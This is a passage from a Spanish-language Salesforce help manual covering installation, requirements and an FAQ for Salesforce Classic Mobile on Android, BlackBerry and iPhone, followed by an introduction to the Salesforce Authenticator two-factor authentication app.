- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Cancele la selección de Usuario de Salesforce1.
- **3.** Guarde sus cambios.

Para volver a activar la aplicación para navegadores móviles Salesforce1 desde el sitio completo, repita los pasos anteriores y seleccione la casilla de verificación Usuario de Salesforce1 .

#### CONSULTE TAMBIÉN

[Obtener la aplicación móvil Salesforce1](#page-92-0) [Requisitos de la aplicación móvil Salesforce1](#page-96-0) [Personalizar su experiencia de Salesforce](#page-46-0)

### EDICIONES

## <span id="page-104-0"></span>Salesforce Classic Mobile

La aplicación Salesforce Classic Mobile proporciona acceso móvil a sus datos de Salesforce desde dispositivos Android™, iPhone® y BlackBerry®. Si cuenta con una licencia para utilizar la versión completa de Salesforce Classic Mobile, puede ver, crear, modificar y eliminar registros, realizar un seguimiento de sus actividades, ver sus tableros, ejecutar reportes sencillos y registrar llamadas y emails.

Cualquier usuario de Salesforce que no cuente con una licencia de Mobile puede descargar una versión limitada de Salesforce Classic Mobile de forma gratuita. Con la versión gratuita puede visualizar, crear, modificar y eliminar únicamente cuentas, activos, contactos, prospectos, oportunidades, eventos, tareas, casos y soluciones. También puede acceder a sus tableros.

Nota: Las funciones admitidas pueden variar dependiendo de su sistema operativo de Mobile y el modelo del dispositivo.

Salesforce Classic Mobile almacena sus registros de Salesforce en una base de datos local de su dispositivo móvil, lo que significa que puede utilizar la aplicación Salesforce Classic Mobile incluso cuando no hay una conexión de datos. Salesforce Classic Mobile consulta periódicamente en Salesforce si hay registros nuevos y actualizados, evitándole la tediosa tarea de sincronizar los datos de forma manual.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

En la versión gratuita de Salesforce Classic Mobile, solo se sincronizan de forma automática con su dispositivo los registros a los que ha accedido recientemente en Salesforce. Sin embargo, puede buscar y descargar registros que no se han entregado automáticamente en su dispositivo. Los elementos que descarga de Salesforce se convierten en parte permanente de su conjunto de datos móvil. Además de los registros a los que se ha accedido recientemente, la configuración predeterminada sincroniza las actividades cerradas durante los últimos cinco días y las actividades abiertas que van a vencer en los siguientes 30 días.

Consulte la [lista de dispositivos móviles compatibles](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) para comprobar si puede utilizar la aplicación de Salesforce Classic Mobile en su smartphone.

[Requisitos para utilizar Salesforce Classic Mobile](#page-105-0) [Instalación de la aplicación Salesforce Classic Mobile](#page-106-0) [Descarga de Salesforce Classic Mobile directamente desde Salesforce](#page-108-0)

[Preguntas más frecuentes sobre el uso de Salesforce Classic Mobile](#page-109-0)

## <span id="page-105-0"></span>Requisitos para utilizar Salesforce Classic Mobile

La aplicación Salesforce Classic Mobile puede ejecutarse en los sistemas operativos Android, BlackBerry e iOS. También se admiten en operadores inalámbricos: si el dispositivo puede establecer una conexión de datos con Internet, normalmente puede ejecutar la aplicación móvil. [Compruebe](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) [que su dispositivo es compatible](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) antes de instalar la aplicación de Mobile. Los dispositivos más recientes no son compatibles directamente, ya que todos los dispositivos deben someterse al proceso de certificación oficial y de certificación de calidad.

## Notas acerca de smartphones BlackBerry

- **•** Incluso si su dispositivo cumple los requisitos operativos mínimos, puede mejorar su desempeño actualizando a la versión compatible más reciente del sistema operativo que ofrezca su operador móvil.
- **•** Los usuarios de Mobile que ejecuten las versiones 4.0 a 4.3 del sistema operativo BlackBerry, pueden descargar e instalar la aplicación Salesforce Classic Mobile, pero el servidor de Mobile detectará el sistema operativo antiguo y enviará la versión 11.6 de Salesforce Classic Mobile, que es la última versión compatible con el sistema operativo BlackBerry de las versiones 4.0 a 4.3. Los usuarios de la versión 11.6 de Salesforce Classic Mobile no pueden usar ninguna de las nuevas funciones incluidas en las versiones actual o futuras.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

- **•** A partir de la versión Winter '09, Salesforce Classic Mobile ya no será compatible oficialmente con BlackBerry 8700 series, aunque la aplicación de Mobile pueda continuar ejecutándose en esos dispositivos.
- **•** Los dispositivos BlackBerry de pantalla táctil usan la misma aplicación Salesforce Classic Mobile que los demás dispositivos BlackBerry, por lo que ciertos aspectos de Salesforce Classic Mobile no están optimizados para la interfaz de pantalla táctil.

### Notas acerca de dispositivos iOS

El uso de la aplicación de Salesforce Classic Mobile para productos de Apple presenta algunas limitaciones:

- **•** Terceros (incluido, pero sin limitar la generalidad, Apple Inc. y su proveedor de conectividad de red) podrán en cualquier momento restringir, interrumpir o evitar el uso de Salesforce Classic Mobile para los dispositivos iPhone e iPod touch, o eliminar la aplicación Salesforce Classic Mobile de los dispositivos iPhone o iPod touch, o solicitar a Salesforce que proceda a realizar alguna de las acciones anteriores, sin conceder derecho al cliente a ningún tipo de reembolso, abono o cualquier otra compensación de dicha tercera parte o de Salesforce.
- **•** Los acuerdos de nivel de servicio no se aplican a Salesforce Classic Mobile para iPhone. Otras limitaciones aparecen descritas en el Suplemento del formulario de pedido correspondiente a Salesforce Classic Mobile para iPhone, que los usuarios deben aceptar durante la descarga o instalación de Salesforce Classic Mobile para iPhone.

### CONSULTE TAMBIÉN

[Comparación de productos móviles de Salesforce](#page-88-0) [Salesforce Classic Mobile](#page-104-0)

## <span id="page-106-0"></span>Instalación de la aplicación Salesforce Classic Mobile

Puede instalar la aplicación Salesforce Classic Mobile en cualquier dispositivo Android, BlackBerry o iPhone [compatible.](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp)

La forma más sencilla de instalar Salesforce Classic Mobile es visitando http://mobile.salesforce.com desde su dispositivo móvil y siguiendo las instrucciones que aparecen en la pantalla.

También puede utilizar los pasos de instalación de su tipo de dispositivo:

## Instalación de Android

Salesforce Classic Mobile está disponible para su descarga en Google Play. Para acceder a Google Play, su dispositivo Android debe estar conectado a la red. Necesitará también una cuenta de Google para descargar aplicaciones. Si aún no tiene una cuenta de Google, vaya a <https://accounts.google.com> y seleccione **Registrarse** para obtener una.

Para instalar Salesforce Classic Mobile desde Google Play:

- **1.** En la pantalla Aplicaciones de su dispositivo Android, seleccione Google Play Store.
- **2.** Seleccione el campo **Buscar** y escriba *salesforce*.
- **3.** Seleccione Salesforce Classic Mobile en los resultados de búsqueda.
- **4.** Seleccione **Descargar**.
- **5.** Toque **Aceptar y descargar** si acepta los términos.
- **6.** Seleccione **Abrir** para iniciar la aplicación.
- **7.** La primera vez que inicie la aplicación Salesforce Classic Mobile en su dispositivo, debe activar la aplicación para su dispositivo iniciando sesión y descargando los datos. Compruebe que su teléfono está conectado a una red.
	- **a.** Pulse **Acepto**.
	- **b.** En la página de activación, ingrese su nombre de usuario y contraseña de Salesforce.
	- **c.** Pulse **Activar**.

Dependiendo de la configuración de su organización, es posible que tenga que establecer una contraseña para poder acceder a la aplicación.

### Instalación en BlackBerry

Salesforce Classic Mobile está disponible para su descarga en BlackBerry World. Necesita una cuenta de BlackBerry World para descargar aplicaciones en su BlackBerry, pero puede crear una cuenta desde su dispositivo si aún no tiene una. Para instalar Salesforce Classic Mobile desde BlackBerry World:

**1.** Seleccione el icono BlackBerry World.

Si no encuentra el icono en su dispositivo, es posible que necesite [descargar BlackBerry World](http://www.blackberry.com/appworld/download). BlackBerry World no se puede ejecutar en todos los smartphones BlackBerry, por lo que asegúrese de revisar los requisitos del sistema de Research in Motion antes de intentar instalar BlackBerry World en el dispositivo.

- **2.** Seleccione el icono **Búsqueda**.
- **3.** Ingrese *salesforce* en el campo Buscar.
- **4.** En los resultados de la búsqueda, seleccione Salesforce Classic Mobile.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

- **5.** Haga clic en el botón de **descarga**.
- **6.** Cuando la instalación se complete, seleccione **OK**.
- **7.** Cuando se le solicite permitir la aplicación para acceder al teléfono, seleccione **Permitir**.
- **8.** Cuando se le solicite si desea permitir que la aplicación acceda a tp.mobile.salesforce.com, seleccione **Sí**.
- **9.** Cierre BlackBerry World.
- **10.** Seleccione el icono de la aplicación, en la página de inicio de su dispositivo o en la carpeta Aplicaciones. En teléfonos más modernos, el icono puede estar en la carpetas de descargas.
- **11.** La primera vez que inicie la aplicación Salesforce Classic Mobile en su dispositivo, debe activar la aplicación para su dispositivo iniciando sesión y descargando los datos. Compruebe que su dispositivo está conectado a una red.
	- **a.** Lea el acuerdo de licencia y seleccione **Acepto**.
	- **b.** Escriba su nombre de usuario y contraseña de Salesforce.

Como muchas contraseñas pueden contener caracteres especiales que son difíciles de ingresar en el dispositivo, la casilla de verificación Mostrar contraseña está seleccionada por defecto. Para proteger su contraseña, puede desactivar esta opción.

**c.** Pulse **Activar**.

Cuando Salesforce haya confirmado su nombre de usuario y contraseña, se descargarán los datos. La descarga inicial de datos puede llevar varios minutos. Las siguientes actualizaciones se realizarán automáticamente.

Dependiendo de la configuración de su organización, es posible que tenga que establecer una contraseña para poder acceder a la aplicación.

 $\mathbf{z}$ Nota: Si no puede descargar la aplicación Salesforce Classic Mobile desde BlackBerry World, puede en su lugar [instalar la aplicación](#page-108-0) [directamente desde Salesforce.](#page-108-0)

### Instalación en iPhone

Salesforce Classic Mobile está disponible para su descarga en App Store de Apple. Para utilizar App Store, su iPhone o iPod touch debe estar conectado a la red. También puede utilizar una cuenta de iTunes™ Store para descargar aplicaciones. Si aún no tiene una cuenta de iTunes Store, abra iTunes en su equipo y seleccione **Store** > **Crear cuenta** para configurar una.

Para instalar Salesforce Classic Mobile desde [App Store:](http://www.apple.com/iphone/appstore)

- **1.** En la pantalla de inicio de su iPhone o iPod touch, pulse el icono de App Store.
- **2.** Toque **Buscar**.
- **3.** Pulse el campo Buscar para abrir el teclado. Ingrese *salesforce*.
- **4.** Seleccione Salesforce Classic Mobile en la lista de resultados de búsqueda para ver información acerca de la aplicación.
- **5.** Pulse **Gratis**, y, a continuación, pulse **Instalar**.
	- Nota: La descarga de la aplicación desde App Store es gratuita. Los usuarios de Enterprise Edition, Professional Edition, Unlimited Edition, Performance Edition y Developer Edition con licencias de Mobile pueden ejecutar la versión completa de Salesforce Classic Mobile. Cualquier usuario de Salesforce que no cuente con una licencia de Mobile puede descargar una versión limitada de Salesforce Classic Mobile de forma gratuita.
- **6.** Ingrese su cuenta y contraseña de iTunes Store y pulse **Aceptar**.
- **7.** La primera vez que inicie Salesforce Classic Mobile, debe activar la aplicación en su dispositivo iniciando sesión y descargando los datos. Compruebe que su dispositivo está conectado a una red.
- **a.** Pulse el icono Salesforce en la página de inicio.
- **b.** Pulse **Acepto**.
- **c.** En la página de activación, ingrese su nombre de usuario y contraseña de Salesforce.
- **d.** Pulse **Activar**.

Advertencia: Si la aplicación se cierra o el dispositivo se bloquea durante el proceso de activación, el sistema operativo CA. del iPhone pone en pausa el proceso de descarga, pero se reanudará la próxima vez que abra la aplicación.

Dependiendo de la configuración de su organización, es posible que tenga que establecer una contraseña para poder acceder a la aplicación.

#### CONSULTE TAMBIÉN

[Comparación de productos móviles de Salesforce](#page-88-0) [Salesforce Classic Mobile](#page-104-0)

## Descarga de Salesforce Classic Mobile directamente desde Salesforce

BlackBerry World es la ubicación preferida para descargar la aplicación Salesforce Classic Mobile porque a los usuarios reciben notificaciones cuando hay actualizaciones disponibles. Sin embargo, algunos administradores de BlackBerry restringen la capacidad de los usuarios para descargar y utilizar BlackBerry World en sus dispositivos. Los usuarios de BlackBerry pueden instalar Salesforce Classic Mobile directamente desde Salesforce si no han podido acceder a BlackBerry App World.

Para descargar Salesforce Classic Mobile directamente:

- **1.** Navegue con su dispositivo a mobile.salesforce.com/bb.
- **2.** Resalte el vínculo **Descargar la aplicación** y seleccione **Obtener vínculo** en el menú.
- **3.** Seleccione **Descargar**. Si se le solicita que sustituya una versión anterior de la aplicación cliente, seleccione **Sí**.
	- Nota: El sistema operativo de BlackBerry mínimo necesario para la aplicación Mobile es 4.3. Si está ejecutando las versiones 4.0 a 4.3 del sistema operativo, aún podrá descargar e instalar la aplicación Mobile, pero el servidor de Mobile detectará el sistema operativo antiguo y enviará la versión 11.6 de Mobile, que es la última versión compatible con el sistema operativo de las versiones 4.0 a 4.3. No podrá utilizar ninguna de las nuevas funciones incluidas en la versión actual y futuras a no ser que cambia al sistema operativo BlackBerry más reciente para su teléfono.
- **4.** Seleccione **Reiniciar** para reiniciar su dispositivo.
- **5.** Cuando se le solicite una conexión HTTP, seleccione la casilla de verificación tp.mobile.salesforce.com. Desplácese y seleccione **Permitir esta conexión**.
- **6.** Seleccione el icono Salesforce Classic Mobile, en la página de inicio de su dispositivo o en la carpeta de aplicaciones. En teléfonos más modernos, el icono puede estar en la carpeta de descargas.
- **7.** Lea el acuerdo de licencia y seleccione **Acepto**.
- **8.** Escriba su nombre de usuario y contraseña de Salesforce.

Como muchas contraseñas pueden contener caracteres especiales que son difíciles de ingresar en el dispositivo, la casilla de verificación Mostrar contraseña está seleccionada por defecto. Para proteger su contraseña, puede desactivar esta opción.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

#### **9.** Pulse **Activar**.

Cuando Salesforce haya confirmado su nombre de usuario y contraseña, se descargarán los datos. La descarga inicial de datos puede llevar varios minutos. Las futuras actualizaciones de datos se producen en segundo plano.

CONSULTE TAMBIÉN

[Comparación de productos móviles de Salesforce](#page-88-0) [Salesforce Classic Mobile](#page-104-0)

# Preguntas más frecuentes sobre el uso de Salesforce Classic Mobile

[¿Necesito una licencia para utilizar Salesforce Classic Mobile?](#page-109-0)

[¿Es mi teléfono compatible con la aplicación de Salesforce Classic Mobile?](#page-110-0)

[¿Qué datos de Salesforce se almacenan en mi dispositivo cuando uso la aplicación Salesforce Classic Mobile?](#page-110-1)

[¿Puedo ver registros en la aplicación Salesforce Classic Mobile a los que no puedo acceder desde Salesforce?](#page-111-0)

[¿Con qué frecuencia actualiza mis datos Salesforce Classic Mobile?](#page-111-1)

[¿Cómo puedo usar la aplicación Salesforce Classic Mobile para acceder a registros que no se encuentran en mi dispositivo móvil?](#page-111-2)

<span id="page-109-0"></span>[Cuando recibo una llamada en mi dispositivo móvil, ¿la aplicación Salesforce Classic Mobile abre el registro de contacto asociado?](#page-111-3)

## ¿Necesito una licencia para utilizar Salesforce Classic Mobile?

Necesita una licencia de Mobile para usar la versión completa de Salesforce Classic Mobile: Cualquier usuario de Salesforce que no cuente con una licencia de Mobile puede descargar una versión limitada de Salesforce Classic Mobile de forma gratuita.

Con la versión gratuita puede visualizar, crear, modificar y eliminar únicamente cuentas, activos, contactos, prospectos, oportunidades, eventos, tareas, casos y soluciones. También puede acceder a sus tableros. La versión gratuita sincroniza los registros a los que haya accedido recientemente en el sitio Web de Salesforce y puede buscar los registros que no se hayan descargado automáticamente a su dispositivo. Desde Summer '13, la versión gratuita de Salesforce Classic Mobile está deshabilitada de forma predeterminada en todas las nuevas organizaciones. Puede habilitarla para permitir el acceso de los usuarios a Salesforce desde sus dispositivos móviles.

Si se le ha asignado una licencia de Mobile pero su administrador no ha ajustado su configuración de Mobile aún, puede activar Salesforce Classic Mobile con la configuración predeterminada de Mobile. La configuración predeterminada sincroniza automáticamente los últimos registros a los que ha accedido en su dispositivo de Mobile en Salesforce. También puede buscar y descargar registros desde Salesforce que no estén localmente disponibles en su dispositivo.

Revise su configuración personal para saber si se ha asignado a su cuenta de usuario una licencia de Mobile que le permita acceder a la versión completa de Salesforce Classic Mobile.

- **•** Si tiene seleccionada la casilla de verificación **Usuario de Mobile**, puede instalar y ejecutar Salesforce Classic Mobile. Si la casilla de verificación **Usuario de Mobile** está seleccionada pero el campo de configuración de Mobile está en blanco, puede activar Salesforce Classic Mobile con la configuración predeterminada de Mobile.
- **•** Si la casilla de verificación **Usuario de Mobile** no está seleccionada y no es cliente con Enterprise Edition, Professional Edition, Unlimited Edition, Performance Edition o Developer Edition, puede tener acceso a la versión gratuita de Salesforce Classic Mobile. Pregunte a su administrador si tiene acceso a la versión gratuita de Salesforce Classic Mobile.

Nota: La casilla de verificación Usuario de Mobile está deshabilitada de forma predeterminada para los usuarios con Unlimited Edition y Performance Edition.

## <span id="page-110-0"></span>¿Es mi teléfono compatible con la aplicación de Salesforce Classic Mobile?

La aplicación Salesforce Classic Mobile puede ejecutarse en iPhones, dispositivos iPod touch y la mayoría de dispositivos BlackBerry y Android. Para saber si su teléfono puede ejecutar la aplicación, consulte la [lista de dispositivos móviles compatibles](http://www.salesforce.com/mobile/devices/).

Nota: Las funciones admitidas pueden variar dependiendo de su sistema operativo de Mobile y el modelo del dispositivo.

## <span id="page-110-1"></span>¿Qué datos de Salesforce se almacenan en mi dispositivo cuando uso la aplicación Salesforce Classic Mobile?

Usar la aplicación Salesforce Classic Mobile para acceder a Salesforce en un dispositivo es muy distinto de usar la aplicación Salesforce completa en su computadora. Los dispositivos móviles tienen una cantidad de memoria mínima y una pantalla pequeña y no siempre tienen una conexión de red constante. Para trabajar con estas limitaciones, se guarda un subconjunto de los datos de Salesforce en una base de datos local del teléfono.

Los siguientes tipos de fichas están disponibles en la aplicación Salesforce Classic Mobile:

- **•** Todas las fichas de objeto personalizadas y estas fichas de objeto estándar:
	- **–** Cuentas
	- **–** Activos
	- **–** Archivos adjuntos
	- **–** Casos
	- **–** Contactos
	- **–** Content
	- **–** Eventos
	- **–** Grupos
	- **–** Miembros de grupo
	- **–** Prospectos
	- **–** Notas
	- **–** Oportunidades
	- **–** Listas de precios
	- **–** Productos
	- **–** Soluciones
	- **–** Tareas
	- **–** Usuarios
	- **–** Tableros
	- **–** Reportes
- **•** Fichas Web y Visualforce

Nota: Las fichas y objetos que verá en la aplicación están determinados por su configuración de Mobile y es posible que no incluya todas las fichas y objetos que se enumeran.

Además, las aplicaciones para iPhone y Android no admiten reportes.

Cuando abre la ficha de un objeto, probablemente no verá todos sus registros de Salesforce. Para cada objeto convertido en móvil, su administrador puede crear criterios de filtros para limitar la cantidad de registros de su dispositivo. Por ejemplo, en una organización de grandes dimensiones, enviar todas las oportunidades abiertas y cerradas a su dispositivo puede consumir mucha memoria o incluso

desbordar al dispositivo. En lugar de enviar todas las oportunidades, su administrador puede enviar un subconjunto, como solo oportunidades abiertas de su propiedad que están programadas para cerrarse este mes.

## <span id="page-111-0"></span>¿Puedo ver registros en la aplicación Salesforce Classic Mobile a los que no puedo acceder desde Salesforce?

No. Los permisos de usuarios, reglas de colaboración y seguridad de nivel de campo se heredan de Salesforce; la aplicación de Mobile aplica todas las restricciones definidas en Salesforce.

## <span id="page-111-1"></span>¿Con qué frecuencia actualiza mis datos Salesforce Classic Mobile?

La aplicación Salesforce Classic Mobile comprueba modificaciones en los datos cada 20 minutos. Durante esta actualización incremental, el servidor recupera los registros de Salesforce recién creados que posea y envía esos datos a su dispositivo. También envía modificaciones a los registros que tenga almacenados en el dispositivo.



Nota: Tenga en cuenta los aspectos siguientes sobre la sincronización de datos:

- **•** La aplicación cliente de Android y BlackBerry ajusta su consulta de datos temporal en función del uso de la aplicación. Si la aplicación no está en uso, el intervalo de tiempo de consulta se incrementa de forma exponencial, hasta llegar a ocho horas. Llegado a ese punto, el dispositivo consultará los datos cada ocho horas. De esta forma se evita que la aplicación de Salesforce Classic Mobile consuma la batería del dispositivo, ya que la aplicación no se utiliza con frecuencia.
- <span id="page-111-2"></span>**•** Como solo se puede ejecutar una aplicación en un iPhone, la aplicación Salesforce Classic Mobile no puede solicitar una actualización de datos salvo que la aplicación esté abierta. Cuando lanza la aplicación en el iPhone, ejecuta una actualización incremental salvo que se haya producido una sincronización en los últimos 20 minutos.

## ¿Cómo puedo usar la aplicación Salesforce Classic Mobile para acceder a registros que no se encuentran en mi dispositivo móvil?

<span id="page-111-3"></span>Los datos de Salesforce disponibles de su dispositivo están definidos por su configuración de Mobile. Podrá buscar fácilmente los registros que no se descarguen automáticamente a su dispositivo. Existe un cuadro de búsqueda disponible en cada ficha de objeto en la aplicación Salesforce Classic Mobile, así como en la página de inicio de la aplicación.

## Cuando recibo una llamada en mi dispositivo móvil, ¿la aplicación Salesforce Classic Mobile abre el registro de contacto asociado?

La aplicación Salesforce Classic Mobile no puede abrir un contacto de Salesforce cuando reciba llamadas entrantes. Sin embargo, si realiza una llamada desde Salesforce Classic Mobile, se le solicita automáticamente que la registre.

# Salesforce Authenticator

Le damos la bienvenida a la nueva aplicación móvil Salesforce Authenticator. La versión 2.0 es una aplicación de autenticación de dos factores potente e innovadora para su dispositivo móvil. La aplicación agrega una capa de seguridad adicional para proteger sus datos y su cuenta de Salesforce. Además, la hemos diseñado para que sea fácil de utilizar. Obtiene más seguridad y comodidad, todo en una sola y fantástica aplicación.



Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

### [¿Qué es la autenticación de dos factores?](#page-113-0)

Todos queremos mantener nuestros datos y cuentas online seguros. La autenticación de dos factores es una forma perfecta de hacerlo. La autenticación de dos factores significa que tiene dos cosas o dos factores para acceder a su cuenta. El primer factor es algo que sabe, como su

combinación de nombre de usuario y contraseña. El segundo es algo que tiene, como un dispositivo móvil con una aplicación de seguridad instalada. Este segundo factor (el dispositivo móvil con una aplicación de seguridad) agrega una capa de producción adicional a su cuenta. Aunque los piratas de computadoras roben su contraseña, no pueden iniciar sesión porque no disponen de su dispositivo móvil con Salesforce Authenticator instalada.

#### [Obtener la aplicación móvil Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-114-0)

Salesforce Authenticator es una aplicación que descarga e instala en su dispositivo móvil.

#### [Requisitos para Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-115-0)

La aplicación móvil Salesforce Authenticator es compatible con varias plataformas móviles, con algunos requisitos de dispositivo, sistema operativo o navegador móvil. Una conexión a Internet es necesaria para comunicarse con Salesforce para verificaciones de usuario de la actividad de cuenta y verificaciones automatizadas basadas en la ubicación. Los códigos de verificación (contraseñas simultáneas basadas en tiempo o TOTP) se pueden generar sin una conexión a Internet en el dispositivo móvil.

#### [Consideraciones de accesibilidad de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-116-0)

Salesforce Authenticator se ha diseñado teniendo en cuenta la accesibilidad. Proporciona una experiencia móvil completamente accesible para todos los usuarios, incluidos los que trabajan con lectores de pantalla. A diferencia del sitio Web completo de Salesforce, Salesforce Authenticator no requiere el modo de accesibilidad para ofrecer a los usuarios que trabajen con dispositivos de asistencia una experiencia totalmente accesible.

#### [Compatibilidad de configuraciones regionales e idiomas para Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-116-1)

Salesforce Authenticator funciona con casi todas las configuraciones regionales admitidas por Salesforce y los idiomas de usuario final totalmente compatibles. La ayuda de Salesforce incluye una lista de las configuraciones regionales y los idiomas admitidos. Los idiomas de escritura de derecha a izquierda, como el árabe y el hebreo, no son compatibles en esta versión.

#### [Tipos de cuenta de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-117-0)

La aplicación móvil Salesforce Authenticator (versión 2.0 o posterior) admite dos tipos de cuentas conectadas. Las cuentas estándar ofrecen notificaciones de envío, verificaciones automatizadas basadas en la ubicación y códigos de verificación para la autenticación de dos factores. Las cuentas de solo códigos proporcionan únicamente códigos de verificación.

#### [Conectar una cuenta con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-117-1)

Conecte su cuenta de Salesforce a la aplicación móvil Salesforce Authenticator para utilizar la aplicación para la autenticación de dos factores. En algunas organizaciones, se le solicita conectar su cuenta cuando inicia sesión. En otras organizaciones, conecta la cuenta a través de su configuración personal.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Eliminar una cuenta de Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-118-0)

Cuando ya no desee utilizar la aplicación para la autenticación de dos factores, elimine su cuenta de Salesforce de la aplicación móvil Salesforce Authenticator. Antes de eliminar una cuenta de la aplicación Salesforce Authenticator en su dispositivo móvil, asegúrese de no perder el acceso a su cuenta de Salesforce. Solicite a su administrador de Salesforce desactivar el requisito de autenticación de dos factores de su cuenta o asegúrese de que cuenta con un método de autenticación de dos factores disponible.

#### [Verificar la actividad de cuenta con Salesforce Authenticator \(Versión 2.0 o posterior\) para la autenticación de dos factores](#page-119-0)

Si la configuración de su organización le requiere completar la autenticación de os factores cuando inicia sesión o accede a recursos restringidos en Salesforce, utilice la aplicación móvil Salesforce Authenticator. Utilice la aplicación para verificar detalles de identificación para sus inicios de sesión y otra actividad de cuenta. La utilización de la aplicación para verificar la actividad de la cuenta satisface el requisito de autenticación de dos factores.

#### [Bloquear actividad de cuenta no reconocida con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-120-0)

Si recibe una notificación de la aplicación móvil Salesforce Authenticator acerca de actividad de cuenta que no reconoce, utilice la aplicación para bloquear la actividad. También puede marcar la actividad bloqueada para su administrador de Salesforce.

[Automatizar la autenticación de dos factores desde una ubicación de confianza con Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-121-0) Active servicios de ubicación en la aplicación móvil Salesforce Authenticator y luego utilice la aplicación para automatizar la autenticación de dos factores desde una ubicación de confianza. Los ejemplos de ubicaciones de confianza pueden incluir su casa o su oficina.

<span id="page-113-0"></span>[Detener las verificaciones automatizadas basadas en la ubicación en Salesforce Authenticator \(Versión 2.0 o posterior\)](#page-122-0) Puede eliminar una ubicación de su lista de ubicaciones de confianza para desactivar la verificación automatizada desde allí.

## ¿Qué es la autenticación de dos factores?

Todos queremos mantener nuestros datos y cuentas online seguros. La autenticación de dos factores es una forma perfecta de hacerlo. La autenticación de dos factores significa que tiene dos cosas o dos factores para acceder a su cuenta. El primer factor es algo que sabe, como su combinación de nombre de usuario y contraseña. El segundo es algo que tiene, como un dispositivo móvil con una aplicación de seguridad instalada. Este segundo factor (el dispositivo móvil con una aplicación de seguridad) agrega una capa de producción adicional a su cuenta. Aunque los piratas de computadoras roben su contraseña, no pueden iniciar sesión porque no disponen de su dispositivo móvil con Salesforce Authenticator instalada.

Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

Muchas aplicaciones de autenticación móviles generan códigos de verificación que caducan después de un cierto tiempo. Cuando inicia sesión en una cuenta online que requiere autenticación de dos

factores, ingresa el código junto con su nombre de usuario y contraseña. Salesforce Authenticator también genera códigos siempre que los necesite, pero la versión 2.0 de la aplicación introduce nuevas funciones para más comodidad, sin sacrificar la seguridad.

Cuando alguien intenta iniciar sesión o acceder a datos online restringidos en su cuenta, Salesforce Authenticator envía una notificación a su dispositivo móvil. Abra la aplicación para ver detalles de la actividad online. Después de consultar los detalles, puede tocar **Aprobar** para verificar que la actividad le pertenece. Si no reconoce la actividad, toque **Denegar** para bloquearla. También puede marcar la actividad bloqueada para su administrador de Salesforce.

Cuando activa servicios de ubicación para Salesforce Authenticator, libera funciones aún más potentes. Si está en casa o en la oficina, por ejemplo, puede solicitar a Authenticator comprobar sus actividades automáticamente desde esa ubicación de confianza. La automatización le proporciona la seguridad adicional de la autenticación de dos factores y no tiene que sacar su teléfono de su bolsillo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Antes de poder utilizar Salesforce Authenticator para la autenticación de dos factores, conecte la aplicación a su cuenta online. En Salesforce, puede conectar la aplicación a su cuenta en su configuración personal. Conectar la aplicación no significa que tenga que utilizar la autenticación de dos factores cada vez que inicie sesión. Su administrador configura el requisito de autenticación de dos factores de acuerdo con las políticas de seguridad de su compañía. Si su administrador requiere la autenticación de dos factores antes de conectar Salesforce Authenticator a su cuenta, se le solicitará conectar la aplicación la próxima vez que inicie sesión.

### CONSULTE TAMBIÉN

[Autenticación de dos factores](#page-852-0)

# <span id="page-114-0"></span>Obtener la aplicación móvil Salesforce Authenticator (Versión 2.0 o posterior)

Salesforce Authenticator es una aplicación que descarga e instala en su dispositivo móvil.

 $\Omega$ Importante: La versión 2.0 de la aplicación móvil Salesforce estará disponible desde App Store y Google Play después de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. La aplicación no está disponible de antemano para realizar vistas previas o pruebas en organizaciones de sandbox.

#### **Nuevas instalaciones**

Puede descargar e instalar la aplicación móvil Salesforce Authenticator desde Google Play o App Store en dispositivos Android y iOS compatibles.

Después de instalar la aplicación, iníciela desde la pantalla Inicio y conéctela a su cuenta de Salesforce. En algunas organizaciones, se le solicita conectar la aplicación durante el inicio de sesión. De otro modo, conecta la aplicación a través de su configuración personal en Salesforce.

### **Actualización desde la versión 1 de Salesforce Authenticator**

Si ya tiene la versión 1 instalada en su dispositivo móvil, descargue la actualización desde App Store

